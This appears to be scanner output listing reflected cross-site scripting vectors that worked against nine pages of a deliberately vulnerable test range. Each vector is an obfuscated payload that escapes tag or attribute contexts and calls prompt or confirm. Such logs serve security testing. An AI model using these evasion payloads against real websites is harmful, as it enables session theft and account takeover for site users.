 [+] Vulnerable webpage: https://public-firing-range.appspot.com/reflected/parameter/tagname
[+] Vector for q: ><HTml%09ONpoiNterEnTER+=+(prompt)``//
[+] Vulnerable webpage: https://public-firing-range.appspot.com/reflected/parameter/style_attribute_value
[+] Vector for q: '></style/><A%09OnMOuseoVeR%0d=%0d(prompt)``>z
[+] Vulnerable webpage: https://public-firing-range.appspot.com/reflected/parameter/body/404
[+] Vector for q: <htmL%0aoNPoiNTerenteR+=+confirm()%0dx>
[+] Vulnerable webpage: https://public-firing-range.appspot.com/reflected/parameter/js_singlequoted_string
[+] Vector for q: \'-(prompt)``//
[+] Vulnerable webpage: https://public-firing-range.appspot.com/reflected/parameter/textarea
[+] Vector for q: </teXtArEa/><deTAiLs%09oNTogglE%0d=%0d[8].find(confirm)//
[+] Vulnerable webpage: https://public-firing-range.appspot.com/reflected/parameter/title
[+] Vector for q: </TITle/><htmL%09OnMoUSEOVer+=+(confirm)()%0dx>
[+] Vulnerable webpage: https://public-firing-range.appspot.com/reflected/parameter/attribute_script
[+] Vector for q: "><d3v%0donPOINterenTEr+=+(prompt)``>z
[+] Vulnerable webpage: https://public-firing-range.appspot.com/reflected/parameter/iframe_srcdoc
[+] Vector for q: "></iframe/><d3V%0aoNpoiNTeREnTer%09=%09(prompt)``%0dx>z
[+] Vulnerable webpage: https://public-firing-range.appspot.com/reflected/parameter/css_style_value
[+] Vector for q: </sTYLe/><D3V%09onPoInTEreNteR%09=%09a=prompt,a()%0dx>z